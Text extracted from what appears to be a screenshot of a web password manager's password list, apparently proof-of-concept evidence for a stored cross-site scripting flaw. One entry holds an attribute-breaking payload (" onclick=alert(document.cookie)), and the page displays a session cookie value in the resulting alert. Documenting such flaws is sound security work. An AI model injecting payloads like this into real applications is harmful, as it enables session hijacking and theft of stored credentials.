 /index.php/pwd/all
Search
Home Users / Groups Log Settings admin
New Password New Project Search Passwords
Filter Tree
Passwords
Recent
Favorite
Active 1
All 1
Archived
Projects
Recent
Favorite
Active 1
Archived 0
Name / Project Access / Username / Email / Password / Expiry Updated
newpass Mar 5, 2018
" onclick=alert(document.cookie) tag
Total rows: 1
All Passwords
Filter by Project:
" onclick=alert(docu...
PHPSESSID=f2gluf6kcmmcfqur5hl1th8o74; TPM_LANG=en
OK